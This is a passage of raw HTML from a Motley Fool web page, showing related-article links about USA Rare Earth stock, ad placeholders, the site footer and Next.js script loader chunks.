class="mx-[4px] text-gray-300">|</span>Jan 12, 2026</div><div class="text-md text-gray-800">The rare earth mining-to-magnet company is headed for a big year.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2026/01/12/why-is-usa-rare-earth-stock-suddenly-surging-after/" style="width:165px"><img alt="GettyImages-2208923946" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850820%2Fgettyimages-2208923946.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850820%2Fgettyimages-2208923946.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F850820%2Fgettyimages-2208923946.jpg&amp;w=384&amp;op=resize"/></a></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2025/12/29/can-usa-rare-earth-stock-beat-the-market/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">Can USA Rare Earth Stock Beat the Market?</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/2492/">Lee Samaha</a><span class="mx-[4px] text-gray-300">|</span>Dec 29, 2025</div><div class="text-md text-gray-800">This stock has considerable potential, but also carries significant risks.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2025/12/29/can-usa-rare-earth-stock-beat-the-market/" style="width:165px"><img alt="GettyImages-2160618609-1201x888-1b83076" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F844173%2Fgettyimages-2160618609-1201x888-1b83076.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F844173%2Fgettyimages-2160618609-1201x888-1b83076.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F844173%2Fgettyimages-2160618609-1201x888-1b83076.jpg&amp;w=384&amp;op=resize"/></a></div><div class="text-gray-1100 mb-[20px] flex justify-between px-[24px] py-[16px] border-b border-gray-300"><div class="flex-1"><a href="/investing/2025/12/25/is-usa-rare-earth-the-smartest-investment-you-can/"><h5 class="text-gray-1100 md:text-h5 text-md mb-[6px] self-center font-medium">Is USA Rare Earth the Smartest Investment You Can Make Today?</h5></a><div class="mb-[2px] text-sm text-gray-800 md:mb-[8px]"><a style="color:#6F7173" href="/author/2110/">Reuben Gregg Brewer</a><span class="mx-[4px] text-gray-300">|</span>Dec 25, 2025</div><div class="text-md text-gray-800">USA Rare Earth has been on a roller-coaster ride in 2025, which is a warning sign that investors need to tread with caution.</div></div><a class="ml-[16px] flex-shrink-0" href="/investing/2025/12/25/is-usa-rare-earth-the-smartest-investment-you-can/" style="width:165px"><img alt="23_11_06  A person looking at a stock trading phone app _MF Dload GettyImages-1436743497" loading="lazy" width="165" height="104" decoding="async" data-nimg="1" class="object-cover" style="color:transparent" srcSet="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F848427%2F23_11_06-a-person-looking-at-a-stock-trading-phone-app-_mf-dload-gettyimages-1436743497.jpg&amp;w=256&amp;op=resize 1x, https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F848427%2F23_11_06-a-person-looking-at-a-stock-trading-phone-app-_mf-dload-gettyimages-1436743497.jpg&amp;w=384&amp;op=resize 2x" src="https://g.foolcdn.com/image/?url=https%3A%2F%2Fg.foolcdn.com%2Feditorial%2Fimages%2F848427%2F23_11_06-a-person-looking-at-a-stock-trading-phone-app-_mf-dload-gettyimages-1436743497.jpg&amp;w=384&amp;op=resize"/></a></div><div class="flex justify-center"><button class="load-more-button foolcom-btn-white mt-[24px] mb-[32px] flex items-center justify-center md:mb-[80px]"><span class="flex items-center">View More Articles<svg class="ml-[8px] inline-block" width="14" height="14" viewBox="0 0 512 512"><title>Chevron Down</title><path d="M233.4 406.6c12.5 12.5 32.8 12.5 45.3 0l192-192c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L256 338.7 86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l192 192z"></path></svg></span></button></div></div></div></div><!--/$--></div></div><div class="lg:flex lg:flex-col"><div class="lg:flex lg:flex-col"><div class="mb-8"><div id="foolcom_sidebar_top_container" class="pitch-container mb-8" data-pitch-placement-id="«R3laprbnq5b»" data-pitch-placement="foolcom_sidebar_top" data-testid="pitch-container-foolcom_sidebar_top"><div class="rounded border border-gray-200 bg-white p-4 shadow-sm"><div class="mb-3 h-4 w-2/3 rounded bg-gray-200"></div><div class="mb-2 h-3 w-full rounded bg-gray-100"></div><div class="h-3 w-5/6 rounded bg-gray-100"></div></div></div></div><div class="mb-8"><div data-testid="dianomi-ad" data-ad-id="4304" class="flex w-full flex-col items-center pb-[40px]"><div class="w-full"><div class="dianomi_context" data-dianomi-context-id="4304"></div></div></div></div><div class="sticky top-[152px] mb-8 self-start"><div class="show-ad-label relative block w-full mb-8"><div><div class="" id="foolcom_siderail_right_quote"></div></div></div><div class="show-ad-label relative block w-full mb-8"><div><div class="" id="foolcom_button_quote"></div></div></div></div></div></div></div></div></section><div data-testid="dianomi-ad" data-ad-id="4303" class="flex w-full flex-col items-center pb-[40px]"><div class="w-full"><div class="dianomi_context" data-dianomi-context-id="4303"></div></div></div></div><!--$--><!--/$--></main><div class="premium-investing-services bg-cover bg-center bg-no-repeat px-10" style="background-image:url(&#x27;https://g.foolcdn.com/misc-assets/bg-cap-tickers.png&#x27;)"><div class="mx-auto max-w-[1280px] place-content-between place-items-center py-12 md:flex"><div class="w-full md:w-1/2 lg:w-1/3"><h2 class="text-gold-600 leading-relative-3 mb-2 text-[32px] font-normal lg:font-light">Premium Investing Services</h2><p class="text-gray-100">Invest better with The Motley Fool. Get stock recommendations, portfolio guidance, and more from The Motley Fool&#x27;s premium services.</p></div><div class="my-6 w-full md:w-1/2 md:text-right lg:w-2/3"><a class="foolcom-btn-gold text-black" target="_self" href="/services/?ftm_cam=footer-services-sitewide-prospects">View Premium Services</a></div></div></div><footer class="text-md leading-none text-gray-800" id="usmf-footer"><div class="bg-white px-6 lg:px-10"><div class="mx-auto max-w-[1280px] justify-between gap-6 py-12 md:flex"><div><a target="_self" href="/"><img alt="The Motley Fool" loading="lazy" width="147" height="40" decoding="async" data-nimg="1" class="mt-1 mb-2 max-w-[147px]" style="color:transparent" srcSet="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=256 1x, https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=320 2x" src="https://g.foolcdn.com/misc-assets/logo-tmf-primary-1-magenta-purple.svg?_w=320"/></a><p class="text-md mb-4 text-gray-800">Making the world smarter, happier, and richer.</p><ul class="mb-5 flex"><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Facebook - open in a new tab" href="https://www.facebook.com/themotleyfool"><span class="sr-only">Facebook</span><svg class="h-full w-[16px]" viewBox="0 0 512 512" fill="currentColor" aria-hidden="true"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Twitter - open in a new tab" href="https://x.com/TheMotleyFool"><span class="sr-only">Twitter</span><svg class="h-full w-[16px]" viewBox="0 0 50 50" fill="currentColor" aria-hidden="true"><path d="M 11 4 C 7.134 4 4 7.134 4 11 L 4 39 C 4 42.866 7.134 46 11 46 L 39 46 C 42.866 46 46 42.866 46 39 L 46 11 C 46 7.134 42.866 4 39 4 L 11 4 z M 13.085938 13 L 21.023438 13 L 26.660156 21.009766 L 33.5 13 L 36 13 L 27.789062 22.613281 L 37.914062 37 L 29.978516 37 L 23.4375 27.707031 L 15.5 37 L 13 37 L 22.308594 26.103516 L 13.085938 13 z M 16.914062 15 L 31.021484 35 L 34.085938 35 L 19.978516 15 L 16.914062 15 z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="LinkedIn - open in a new tab" href="https://www.linkedin.com/company/the-motley-fool/"><span class="sr-only">LinkedIn</span><svg class="h-full w-[16px]" viewBox="0 0 448 512" fill="currentColor" aria-hidden="true"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Pinterest - open in a new tab" href="https://www.pinterest.com/themotleyfool/"><span class="sr-only">Pinterest</span><svg class="h-full w-4" viewBox="0 0 496 512"><path fill="currentColor" d="M496 256c0 137-111 248-248 248-25.6 0-50.2-3.9-73.4-11.1 10.1-16.5 25.2-43.5 30.8-65 3-11.6 15.4-59 15.4-59 8.1 15.4 31.7 28.5 56.8 28.5 74.8 0 128.7-68.8 128.7-154.3 0-81.9-66.9-143.2-152.9-143.2-107 0-163.9 71.8-163.9 150.1 0 36.4 19.4 81.7 50.3 96.1 4.7 2.2 7.2 1.2 8.3-3.3.8-3.4 5-20.3 6.9-28.1.6-2.5.3-4.7-1.7-7.1-10.1-12.5-18.3-35.3-18.3-56.6 0-54.7 41.4-107.6 112-107.6 60.9 0 103.6 41.5 103.6 100.9 0 67.1-33.9 113.6-78 113.6-24.3 0-42.6-20.1-36.7-44.8 7-29.5 20.5-61.3 20.5-82.6 0-19-10.2-34.9-31.4-34.9-24.9 0-44.9 25.7-44.9 60.2 0 22 7.4 36.8 7.4 36.8s-24.5 103.8-29 123.2c-5 21.4-3 51.6-.9 71.2C65.4 450.9 0 361.1 0 256 0 119 111 8 248 8s248 111 248 248z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="YouTube - open in a new tab" href="https://www.youtube.com/user/TheMotleyFool"><span class="sr-only">YouTube</span><svg class="h-full w-4" viewBox="0 0 576 512"><path fill="currentColor" d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="Instagram - open in a new tab" href="https://www.instagram.com/themotleyfoolofficial/"><span class="sr-only">Instagram</span><svg class="h-full w-4" viewBox="0 0 448 512"><path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg></a></li><li class="mr-2"><a class="bg-magenta-700 flex h-[32px] w-[32px] items-center justify-center rounded-full text-center text-white hover:bg-purple-700 hover:text-white" target="_blank" rel="noopener noreferrer" aria-label="TikTok - open in a new tab" href="https://www.tiktok.com/@themotleyfoolofficial"><span class="sr-only">TikTok</span><svg class="h-full w-4" viewBox="0 0 448 512"><path fill="currentColor" d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg></a></li></ul><div class="mb-6"><p class="mb-0 text-sm">© <!-- -->1995<!-- --> - <!-- -->2026<!-- --> <!-- -->The Motley Fool<!-- -->. All rights reserved.</p><p class="text-sm">Market data powered by<!-- --> <a class="hover:text-gray-1100 text-gray-800 underline" target="_blank" href="https://xignite.com/">Xignite</a> and <a class="hover:text-gray-1100 text-gray-800 underline" target="_blank" href="https://polygon.io/">Polygon.io</a>.</p></div></div><div class="flex flex-wrap gap-8 lg:flex-nowrap"><div class="footer-list"><p class="mb-4 font-semibold uppercase">About The Motley Fool</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/about/">About Us</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://careers.fool.com/">Careers</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/research/">Research</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/contact/newsroom/">Newsroom</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/legal/contact-us/">Contact</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/cdn-cgi/l/email-protection#cfaeaba6a1bebaa6bda6aabc8fa9a0a0a3e1aca0a2">Advertise</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Our Services</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/">All Services</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/stock-advisor/">Stock Advisor</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/epic/">Epic</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/epic-plus/">Epic Plus</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/fool-portfolios/">Fool Portfolios</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/services/one/">Fool One</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/money/">Motley Fool Money</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Around the Globe</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.co.uk/">Fool UK</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.com.au/">Fool Australia</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://www.fool.ca">Fool Canada</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Free Tools</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://caps.fool.com/">CAPS Stock Ratings</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="https://discussion.fool.com/">Discussion Boards</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/calculators/index/">Calculators</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/terms/">Financial Dictionary</a></li></ul></div><div class="footer-list"><p class="mb-4 font-semibold uppercase">Affiliates &amp; Friends</p><ul class="space-y-2"><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/mfam/">Motley Fool Asset Management</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/mfwm/">Motley Fool Wealth Management</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/ventures/">Motley Fool Ventures</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_blank" href="/affiliates/foundation/">Fool Community Foundation</a></li><li class="m-0 py-[0.5rem] leading-[14px]"><a class="hover:text-gray-1100 block border-0 border-gray-700 text-gray-800 lg:inline" target="_self" href="/affiliates/">Become an Affiliate Partner</a></li></ul></div></div></div></div><div class="bg-gray-100 p-6 lg:px-10"><ul class="m-0 text-left md:text-center"><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="1" title="Terms of Use" href="/legal/terms-and-conditions/fool-rules/">Terms of Use</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="2" title="Privacy Policy" href="/legal/privacy-statement/">Privacy Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="3" title="Disclosure Policy" href="/legal/fool-disclosure-policy/">Disclosure Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="4" title="Accessibility Policy" href="/legal/accessibility-policy/">Accessibility Policy</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="5" title="Copyright, Trademark and Patent Information" href="/legal/stuff-we-own/">Copyright, Trademark and Patent Information</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="6" title="Terms and Conditions" href="/legal/terms-and-conditions/">Terms and Conditions</a></li><li class="block border-l-gray-700 px-0 py-2 leading-6 md:inline md:px-4 md:py-0 not-first:md:border-l"><a class="p-0 text-gray-900 hover:text-gray-800" target="_self" id="7" title="Do Not Sell My Personal Information" href="/data-protection/ccpa-update/">Do Not Sell My Personal Information</a></li></ul></div></footer><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(self.__next_s=self.__next_s||[]).push(["//g.foolcdn.com/mms/assets/js/ecap-ajax.js?v=1",{"id":"ecap-ajax"}])</script><div id="foolcom_popup_container" class="pitch-container" data-pitch-placement-id="«R2lb»" data-pitch-placement="foolcom_popup" data-testid="pitch-container-foolcom_popup"></div><script src="https://g.foolcdn.com/static/foolcom/_next/static/chunks/webpack-f110cd133b03af7e.js" async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n3:I[87555,[],\"\"]\n4:I[31295,[],\"\"]\n7:I[59665,[],\"OutletBoundary\"]\na:I[74911,[],\"AsyncMetadataOutlet\"]\nc:I[59665,[],\"ViewportBoundary\"]\ne:I[59665,[],\"MetadataBoundary\"]\n10:I[26614,[],\"\"]\n11:I[6874,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"\"]\n12:I[14152,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"stat"])</script><script>self.__next_f.push([1,"ic/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"static/chunks/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"SearchBar\"]\n14:I[78587,[\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"4271\",\"static/chunks/4271-7253d6bb8499480f.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"119\",\"static/chunks/119-9016dc3da6543de4.js\",\"5909\",\"static/chunks/5909-7054935a78b4d741.js\",\"6969\",\"static/chunks/6969-8df6b9b4a5b67dad.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"2976\",\"static/chunks/2976-2d27e97caddd7122.js\",\"114\",\"static/chunks/114-e138b26c09e0ad4b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"1395\",\"static/chunks/1395-0a9e7fc54a7337c2.js\",\"9860\",\"static/chunks/9860-dd2b5753effb9a06.js\",\"7144\",\"static/chunks/7144-5ef5a184de698c43.js\",\"838\",\"static/chunks/838-b6113447569df0dd.js\",\"4359\",\"static/chunks/4359-793ef713cacd16a7.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"1698\",\"static/chunks/1698-62167f75579e3bde.js\",\"8192\",\"static/chunks/8192-835d462e8af25c25.js\",\"8690\",\"static/chunks/8690-95df7f158d6e2de4.js\",\"5139\",\"static/chunks/app/(content)/%5B...slug%5D/page-b193c14efd3a103b.js\"],\"TrackedLink\"]\n15:I[19455,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d"])</script><script>self.__next_f.push([1,"2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"static/chunks/6191-2932a854db4e1dd9.js\",\"2759\",\"static/chunks/2759-e923de645bb7996a.js\",\"7255\",\"static/chunks/7255-641f670e7dee64d7.js\",\"5452\",\"static/chunks/5452-705485a5b238228a.js\",\"1630\",\"static/chunks/1630-974b8e8819b8269b.js\",\"3310\",\"static/chunks/3310-7fe4ed67b47273f3.js\",\"4918\",\"static/chunks/4918-fd00426cb01be8a0.js\",\"7249\",\"static/chunks/7249-23fb45d04232818a.js\",\"8237\",\"static/chunks/8237-f47de44b3b153e6c.js\",\"8176\",\"static/chunks/8176-982004b8eeee7e86.js\",\"7868\",\"static/chunks/app/(content)/%5B...slug%5D/layout-5d179e592889a0d2.js\"],\"AuthSection\"]\n16:I[10836,[\"9268\",\"static/chunks/aaea2bcf-21d3f14f6457faaa.js\",\"6874\",\"static/chunks/6874-1ec4db66f23a8b7a.js\",\"4277\",\"static/chunks/4277-8448fba076ff7080.js\",\"6766\",\"static/chunks/6766-a6a56221d9a3ce69.js\",\"9641\",\"static/chunks/9641-b36240abade64990.js\",\"2549\",\"static/chunks/2549-26d2eaee3443208d.js\",\"8919\",\"static/chunks/8919-49189f55aa3efa4f.js\",\"6191\",\"